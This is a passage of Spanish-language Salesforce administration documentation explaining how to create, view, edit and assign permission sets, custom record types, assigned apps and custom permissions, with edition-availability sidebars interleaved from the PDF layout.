En Group Edition, Professional Edition, Enterprise Edition, Performance Edition, Unlimited Edition, Developer Edition y Database.com Edition, las organizaciones pueden tener más conjuntos de permisos si se agregan como parte de un paquete gestionado instalado que se enumere públicamente en AppExchange. En este caso, las organizaciones pueden tener hasta 1.500 conjuntos de permisos.

#### **Restricciones de licencias de usuario**

Algunas licencias de usuario restringen el número de fichas o aplicaciones personalizadas a las que puede acceder un usuario. En este caso, solo puede asignar el número establecido a través

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

del perfil asignado del usuario y los conjuntos de permisos. Por ejemplo, un usuario con la licencia de usuario Suscripción a la aplicación de Force.com con acceso a una aplicación Force.com Light solo puede acceder a las fichas personalizadas de esa aplicación.

#### **Aplicaciones asignadas**

La configuración de aplicación asignada especifica las aplicaciones que los usuarios pueden seleccionar en el menú de aplicaciones de Force.com. A diferencia de los perfiles, no puede asignar una aplicación predeterminada en un conjunto de permisos. Sólo puede especificar qué aplicaciones son visibles.

#### **Acceso de clase de Apex**

Puede especificar qué métodos de una clase de Apex de nivel superior se pueden ejecutar para un conjunto de permisos. La configuración de acceso a clases de Apex se aplica únicamente a:

- **•** Métodos de clases de Apex, como métodos de servicio Web
- **•** Cualquier método empleado en un controlador de Visualforce personalizado o una extensión de controlador aplicada a una página de Visualforce

Los desencadenadores siempre activan eventos de desencadenador (como insert o update) independientemente de la configuración del permiso.

### CONSULTE TAMBIÉN

[¿Cómo se especifica el acceso al tipo de registros?](#page-572-0) [Licencias de usuario en conjuntos de permisos](#page-564-0) [Permisos de objeto](#page-584-0)

# Uso de las listas de conjuntos de permisos

Para ver los conjuntos de permisos de su organización, en Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**. En la página de listas de conjuntos de permisos, puede:

- **•** Mostrar una lista filtrada de los conjuntos de permisos seleccionando una vista de la lista desplegable
- **•** [Crear una vista de lista o modificar una vista existente](#page-567-0)
- **•** Eliminar una vista de lista seleccionándola en la lista desplegable y haciendo clic en **Eliminar**
- **•** Crear un conjunto de permisos haciendo clic en **Crear**
- Imprima una vista de lista haciendo clic en  $\blacksquare$ .
- **•** Actualizar la vista de lista haciendo clic en el
- **•** [Modificar permisos directamente en una vista de lista](#page-568-0)
- **•** Ver o modificar un conjunto de permisos haciendo clic en su nombre.
- **•** Si no está asignado a ningún usuario, eliminar un conjunto de permisos haciendo clic en **Eliminar**

CONSULTE TAMBIÉN

[Conjuntos de permisos](#page-563-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

### PERMISOS DE USUARIO

Para ver los conjuntos de permisos e imprimir las listas de conjuntos de permisos:

**•** "Ver parámetros y configuración"

Para eliminar los conjuntos de permisos y las vistas de listas de conjuntos de permisos:

### <span id="page-567-0"></span>Crear y modificar vistas de listas de conjuntos de permisos

Puede crear y modificar vistas de listas de conjuntos de permisos para mostrar una lista de conjuntos de permisos con campos y permisos específicos. Por ejemplo, puede crear una vista de lista de todos los conjuntos de permisos en los que está activado "Modificar todos los datos".

- **1.** En la página Conjuntos de permisos, haga clic en **Crear vista** o seleccione una vista y haga clic en **Modificar**.
- **2.** Escriba el nombre de la vista.
- **3.** En Especificar criterios de filtro, especifique las condiciones que deben cumplir los elementos de la lista, como *Modificar todos los datos igual a Verdadero*.
	- **a.** Ingrese un nombre de configuración o haga clic en el **N** para buscar y seleccionar la configuración que desee.
	- **b.** Seleccione un operador de filtro.
	- **c.** Ingrese el valor que desee buscar.

**CP** Sugerencia: Para mostrar solo conjuntos de permisos sin licencia de usuario, ingrese *Licencia de usuario* para la Configuración, establezca el Operador como *igual a* e ingrese *""* en el campo Valor.

- **d.** Para especificar otra condición de filtro, haga clic en **Agregar fila**. Puede especificar hasta 25 filas de condición de filtro.
- **4.** En Seleccionar las columnas para mostrar, especifique las configuraciones que desee que aparezcan como columnas en la vista de lista. Puede agregar hasta 15 columnas.
	- **a.** En la lista desplegable Buscar, seleccione un tipo de configuración.
	- **b.** Ingrese las primeras letras de la configuración que desea agregar y haga clic en **Buscar**.



Nota: Si la búsqueda devuelve más de 500 valores, no aparecerá ningún resultado. Restrinja sus criterios de búsqueda para mostrar menos resultados.

**5.** Haga clic en **Guardar** o, si va a duplicar una vista existente, asígnele otro nombre y haga clic en **Guardar como**.

### CONSULTE TAMBIÉN

[Modificar conjuntos de permisos desde una vista de lista](#page-568-0) [Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

### PERMISOS DE USUARIO

Para crear, modificar y eliminar vistas de listas de conjuntos de permisos:

# <span id="page-568-0"></span>Modificar conjuntos de permisos desde una vista de lista

Puede cambiar los permisos en hasta 200 conjuntos de permisos directamente desde la vista de lista, sin necesidad de acceder a conjuntos de permisos individuales.



- **1.** Seleccione o [cree una vista de lista](#page-567-0) que incluya los conjuntos de permisos y permisos que desee modificar.
- **2.** Para modificar varios conjuntos de permisos, seleccione la casilla de verificación junto a cada conjunto que desee modificar. Si selecciona conjuntos de permisos en varias páginas, se recordarán las selecciones realizadas de cada página.
- **3.** Haga doble clic en el permiso que desee modificar. Para modificar varios conjuntos de permisos, haga doble clic en el permiso de cualquiera de los conjuntos de permisos seleccionados.
- **4.** En el cuadro de diálogo que aparece, active o desactive el permiso. En algunos casos, si cambia un permiso también podrá cambiar otros permisos. Por ejemplo, si "Gestionar casos" y "Transferir casos" están activados en un conjunto de permisos y desactiva "Transferir casos", luego "Gestionar casos" también se desactiva. En este caso, el cuadro de diálogo muestra los permisos afectados.
- **5.** Para cambiar varios conjuntos de permisos, seleccione **Todos los** *n* **registros seleccionados** (donde *n* es el número de conjuntos de permisos que ha seleccionado).
- **6.** Haga clic en **Guardar**.

Si modifica varios conjuntos de permisos, solo se cambian los conjuntos de permisos que admitan el permiso que está modificando. Por ejemplo, digamos que utiliza la modificación en línea para activar "Modificar todos los datos" en diez conjuntos de permisos, pero un conjunto de permisos no tiene "Modificar todos los datos". En este caso, "Modificar todos los datos" está activado en todos los conjuntos de permisos excepto en el que no tiene "Modificar todos los datos".

Cualquier cambio que realice se registrará en el seguimiento de auditoría de configuración.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

# PERMISOS DE USUARIO

Para modificar varios conjuntos de permisos desde la vista de lista:

# Página de descripción general de conjuntos de permisos

La página de descripción general de un conjunto de permisos proporciona un punto de entrada para todos los permisos de un conjunto de permisos. Para abrir una página de descripción general de un conjunto de permisos, desde Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos** y seleccione el conjunto de permisos que desee ver.

[Pase por ella: crear, modificar y asignar un conjunto de permisos](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

# PERMISOS DE USUARIO

Para eliminar conjuntos de permisos y modificar las propiedades de un conjunto de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

# Acerca de la configuración del sistema y aplicaciones en Conjuntos de permisos

En los conjuntos de permisos, los permisos y configuraciones se organizan en aplicaciones y categorías del sistema, que reflejan los usuarios necesarios para administrar y utilizar recursos del sistema y de aplicaciones.

# Configuración de aplicaciones

Las aplicaciones son conjuntos de fichas que los usuarios pueden cambiar seleccionando el menú desplegable en el encabezado. Todos los objetos, componentes, datos y configuraciones relacionadas permanecen inalterables, con independencia de la aplicación seleccionada. Al seleccionar una aplicación, los usuarios pueden desplazarse en un conjunto de fichas que les permiten utilizar eficientemente la funcionalidad relacionada con tareas específicas de las aplicaciones. Por ejemplo, supongamos que la mayor parte de su trabajo es en la aplicación de ventas, que incluye fichas como Cuentas y Oportunidades. Para realizar el seguimiento de una nueva campaña de marketing, en lugar de añadir la ficha Campañas a la aplicación de ventas, selecciona Marketing del menú desplegable de aplicaciones para ver sus campañas y miembros de campañas.

La sección Aplicaciones de la página de descripción general de los conjuntos de permisos contiene configuraciones que se asocian directamente con los procesos de negocio que permiten las aplicaciones. Por ejemplo, los agentes del servicio de atención al cliente pueden necesitar gestionar

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

casos, por lo que el permiso "Gestionar casos" está en la sección de Call Center de la página Permisos de aplicaciones. Algunas configuraciones de aplicaciones no están relacionadas con permisos de aplicaciones. Por ejemplo, para activar la aplicación Gestor de vacaciones de AppExchange, los usuarios necesitan acceder a las clases de Apex adecuadas y páginas de Visualforce, así como los permisos de objeto y campo que les permite crear nuevas solicitudes de vacaciones.

# Configuración del sistema

Algunas funciones del sistema son aplicables a una organización y no a ninguna aplicación única. Por ejemplo, "Ver parámetros y configuración" permite a los usuarios visualizar las páginas de configuración y configuraciones administrativas. Otras funciones del sistema son aplicables a todas las aplicaciones. Por ejemplo, los permisos "Ejecutar reportes" y "Gestionar tableros" permiten a los gestores crear y gestionar reportes en todas las aplicaciones. En algunos casos, como en "Modificar todos los datos," un permiso se aplica a todas las aplicaciones, pero también incluye funciones que no son aplicaciones, como la posibilidad de descargar el Cargador de datos.

# Buscar conjuntos de permisos

Para navegar rápidamente a otras páginas en un conjunto de permisos, puede ingresar términos de búsqueda en cualquier página de detalles de conjunto de permisos.

En cualquiera de las páginas de detalles de conjuntos de permisos, ingrese al menos tres letras

consecutivas para el nombre de un objeto, configuración o permiso en el cuadro **Configuración de búsqueda...**. Los términos de búsqueda no distinguen entre mayúsculas y minúsculas. Mientras escribe, irán apareciendo sugerencias para los resultados que coinciden con sus términos de búsqueda en una lista. Haga clic en un elemento de la lista para ir a su página de configuración.

Puede buscar el permiso específico o el nombre del parámetro en algunas categorías. Para otras categorías, busque por el nombre de categoría.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

# PERMISOS DE USUARIO

Para buscar conjuntos de permisos:

**•** "Ver parámetros y configuración"



Si no aparecen resultados en una búsqueda:

- **•** Asegúrese de que el término de búsqueda tenga al menos tres caracteres consecutivos que coincidan con el nombre del objeto, configuración o permiso.
- **•** Asegúrese de que el término de búsqueda esté escrito correctamente.
- **•** Es posible que el permiso, objeto o configuración que está buscando no esté disponible en la organización actual.
- **•** Es posible que el elemento que está buscando no esté disponible para la licencia de usuario asociada con el conjunto de permisos actual. Por ejemplo, un conjunto de permisos con la licencia de usuario de plataforma estándar no incluye el permiso "Modificar todos los datos".

### CONSULTE TAMBIÉN

[Conjuntos de permisos](#page-563-0)

# Ver y modificar aplicaciones asignadas en conjuntos de permisos

La configuración de aplicación asignada especifica las aplicaciones que los usuarios pueden seleccionar en el menú de aplicaciones de Force.com.

A diferencia de los perfiles, no puede asignar una aplicación predeterminada en un conjunto de permisos. Sólo puede especificar qué aplicaciones son visibles.

Para asignar aplicaciones:

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos o cree uno.
- **3.** En la página de descripción general de los conjunto de permisos, haga clic en **Aplicaciones asignadas**.
- **4.** Haga clic en **Modificar**.
- **5.** Para asignar aplicaciones, selecciónelas de la lista Aplicaciones disponibles y haga clic en **Agregar**. Para eliminar aplicaciones del conjunto de permisos, selecciónelas de la lista Aplicaciones activadas y haga clic en **Eliminar**.
- **6.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Conjuntos de permisos](#page-563-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

### PERMISOS DE USUARIO

Para modificar la configuración de aplicaciones asignadas:

# <span id="page-572-1"></span>Asignación de tipos de registro personalizados en conjuntos de permisos

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos o cree uno.
- **3.** En la página de descripción general del conjunto de permisos, haga clic en **Configuración de objeto**, luego haga clic en el objeto que desee.
- **4.** Haga clic en **Modificar**.
- **5.** Seleccione los tipos de registro que desea asignar a este conjunto de permisos.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[¿Cómo se especifica el acceso al tipo de registros?](#page-572-0)

### <span id="page-572-0"></span>¿Cómo se especifica el acceso al tipo de registros?

Puede asignar tipos de registro a usuarios en su perfil o conjunto de permisos o una combinación de ambos. El comportamiento de la asignación de tipo de registro es diferente en conjuntos de permisos y perfiles.

- **•** El tipo de registro predeterminado de un usuario se especifica en la configuración personal del usuario. No puede especificar un tipo de registro predeterminado en conjuntos de permisos.
- **•** Puede asignar el tipo de registro --Principal-- en perfiles. En conjuntos de permisos, solo puede asignar tipos de registros personalizados. El comportamiento para la creación de registros depende de qué tipos de registros están asignados en perfiles y conjuntos de permisos.





Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar tipos de registro en conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



- **•** Las asignaciones de formato de página solo se especifican en perfiles: no están disponibles en conjuntos de permisos. Cuando asigna un conjunto de permisos a un tipo de registro personalizado, los usuarios con ese conjunto de permisos obtienen la asignación de formato de página especificada para el tipo de registro en su perfil. (En Perfiles, las asignaciones de formato de página se especifican para cada tipo de registro, incluso cuando los tipos de registro no están asignados.)
- **•** Para la conversión de prospectos, se utiliza el tipo de registro especificado en el perfil de un usuario para los registros convertidos.
- **•** Los usuarios pueden ver registros asignados a cualquier tipo de registro. Como resultado, se asigna un formato de página a cada tipo de registro en el perfil de un usuario. Una asignación de tipo de registro en un perfil de usuario o conjunto de permisos no determina si un usuario puede ver un registro con ese tipo de registro. La asignación de tipo de registro simplemente especifica que el usuario puede utilizar ese tipo de registro cuando crea o modifica un registro.
- **•** Los tipos de registro en conjuntos de permisos no son compatibles con conjuntos de cambios y paquetes. Como resultado, cualquier asignación de tipo de registro en conjuntos de permisos en una organización sandbox deberá reproducirse en una organización de producción.

### CONSULTE TAMBIÉN

[Asignación de tipos de registro y formatos de página en la interfaz de usuario de perfil mejorado](#page-548-0) [Asignar tipos de reporte a perfiles en la interfaz de usuario de perfil original](#page-555-1) [Asignación de tipos de registro personalizados en conjuntos de permisos](#page-572-1) [Asignar formatos de página a la interfaz de usuario de perfil original](#page-554-0)

# Habilitación de permisos personalizados en conjuntos de permisos

Los permisos personalizados le permiten proporcionar acceso a aplicaciones o procesos personalizados. Después de crear un permiso personalizado y asociarlo a un proceso o aplicación, puede habilitar el permiso en conjuntos de permisos.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos o cree uno.
- **3.** En la página de descripción general de los conjuntos de permisos, haga clic en **Permisos personalizados**.
- **4.** Haga clic en **Modificar**.
- **5.** Para habilitar permisos personalizados, selecciónelos desde la lista Permisos personalizados disponibles y, a continuación, haga clic en **Agregar**. Para eliminar permisos personalizados del conjunto de permisos, selecciónelos desde la lista Permisos personalizados habilitados y, a continuación, haga clic en **Eliminar**.
- **6.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Permisos personalizados](#page-5320-0)

# Gestionar asignaciones de conjuntos de permisos

Puede asignar conjuntos de permisos a un solo usuario desde la página de detalles del usuario o asignar varios usuarios a un conjunto de permisos desde cualquier página de conjuntos de permisos.

- **•** [Asignar conjuntos de permisos a un solo usuario](#page-576-0)
- **•** [Asignar un conjunto de permisos a múltiples usuarios](#page-577-0)
- **•** [Eliminar asignaciones de usuario de un conjunto de permisos](#page-578-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

### Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

En organizaciones de Group Edition y Professional Edition, no puede crear o modificar permisos personalizados, pero puede instalarlos como parte de un paquete gestionado.

### PERMISOS DE USUARIO

Para habilitar permisos personalizados en conjuntos de permisos:

**•** "Gestionar perfiles y conjuntos de permisos"

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

### Página de usuarios asignados a conjuntos de permisos

Desde la página Usuarios asignados, puede ver todos los usuarios asignados a un conjunto de permisos, asignar usuarios adicionales y eliminar asignaciones de usuarios.

Para ver todos los usuarios asignados a un conjunto de permisos, desde cualquier página de conjuntos de permisos, haga clic en **Gestionar asignaciones**. Desde la página Usuarios asignados, puede:

- **•** [Asignar usuarios al conjunto de permisos](#page-577-0)
- **•** [Eliminar asignaciones de usuario del conjunto de permisos](#page-578-0)
- **•** [Modificar un usuario](#page-475-0)
- **•** Ver la página de detalles de un usuario haciendo clic en el nombre, alias o nombre de usuario
- **•** Ver un perfil haciendo clic en el nombre del perfil

#### CONSULTE TAMBIÉN

[Asignar conjuntos de permisos a un solo usuario](#page-576-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional Edition** 

# PERMISOS DE USUARIO

Para ver los usuarios asignados a un conjunto de permisos:

**•** "Ver parámetros y configuración"
#### <span id="page-576-0"></span>Asignar conjuntos de permisos a un solo usuario

Puede asignar conjuntos de permisos o eliminar asignaciones de conjunto de permisos para un solo usuario desde la página de detalles del usuario.

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione un usuario.
- **3.** En la lista relacionada de asignaciones de conjuntos de permisos, haga clic en **Modificar asignaciones**.
- **4.** Para asignar un conjunto de permisos, selecciónelo en la casilla Conjuntos de permisos disponibles y haga clic en **Agregar**. Para eliminar la asignación de un conjunto de permisos, selecciónelo en la casilla Conjuntos de permisos activados y haga clic en **Eliminar**.



**•** La página Asignaciones de conjuntos de permisos muestra conjuntos de permisos sin licencias asociadas y conjuntos de permisos que coinciden con la licencia del usuario. Por ejemplo, si la licencia de un usuario es Chatter Only, solo puede asignar a ese usuario conjuntos de permisos con la licencia Chatter Only y conjuntos de permisos sin licencias de usuario.

Si asigna un conjunto de permisos sin licencia de usuario asociada, todos sus permisos y ajustes activados deben ser autorizados por la licencia del usuario o fallará la asignación.

**•** Algunos permisos requieren que los usuarios dispongan de licencias de conjunto de permisos antes de poder tener esos permisos. Por ejemplo, si agrega el permiso "Utilizar Identity Connect" en el conjunto de permisos "Identidad", solo los usuarios con la licencia del conjunto de permisos de Identity Connect pueden tener asignado el conjunto de permisos "Identidad".

#### **5.** Haga clic en **Guardar**.

Sugerencia: Puede realizar esta y otras tareas administrativas desde la aplicación móvil SalesforceA.

#### CONSULTE TAMBIÉN

[Asignar un conjunto de permisos a múltiples usuarios](#page-577-0)

**[SalesforceA](#page-1069-0)** 

[Licencias de usuario en conjuntos de permisos](#page-564-0)

[Asignar un conjunto de permisos a múltiples usuarios](#page-577-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

## PERMISOS DE USUARIO

Para asignar conjuntos de permisos:

**•** "Asignación de conjuntos de permisos"

#### Configuración y mantenimiento de su organización de **Permisos de usuario y acceso** e usuario y acceso **Salesforce**

## <span id="page-577-0"></span>Asignar un conjunto de permisos a múltiples usuarios

Desde cualquier página de conjunto de permisos, puede asignar el conjunto de permisos a uno o más usuarios.



# CONSULTE TAMBIÉN

[Eliminar asignaciones de usuario de un conjunto de permisos](#page-578-0) [Asignar conjuntos de permisos a un solo usuario](#page-576-0)

# EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Professional Edition**, **Group Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Conjuntos de permisos disponibles por un costo adicional en **Professional** Edition

# PERMISOS DE USUARIO

Para asignar un conjunto de permisos a usuarios:

**•** "Asignación de conjuntos de permisos"

#### <span id="page-578-0"></span>Eliminar asignaciones de usuario de un conjunto de permisos

Desde cualquier página de conjuntos de permisos, puede eliminar la asignación de conjunto de permisos de uno o más usuarios.

- **1.** En Configuración, ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
- **2.** Seleccione un conjunto de permisos.
- **3.** En la barra de herramientas del conjunto de permisos, haga clic en **Gestionar asignaciones**.
- **4.** Seleccione los usuarios para eliminar de este conjunto de permisos.

Puede eliminar hasta 1000 usuarios de una vez.

- **5.** Haga clic en **Eliminar asignaciones**. Este botón solo está disponible cuando se selecciona uno o más usuarios.
- **6.** Para volver a una lista de todos los usuarios en el conjunto de permisos, haga clic en **Hecho**.

#### CONSULTE TAMBIÉN

[Asignar un conjunto de permisos a múltiples usuarios](#page-577-0)

# Revocar permisos y acceso

Puede utilizar los perfiles y los conjuntos de permisos para conceder acceso, no para denegarlo. Todo permiso concedido desde un perfil o conjunto de permisos es una afirmación. Por ejemplo, si "Transferir registro" no está activado en el perfil de Jane Smith, pero está activado en dos de sus conjuntos de permisos, podrá transferir registros independientemente de que sea o no propietaria de los mismos. Para revocar un permiso, debe eliminar todas las instancias del permiso desde el usuario. Esto puede llevarse a cabo con las acciones siguientes; cada una de ellas tiene sus posibles consecuencias.

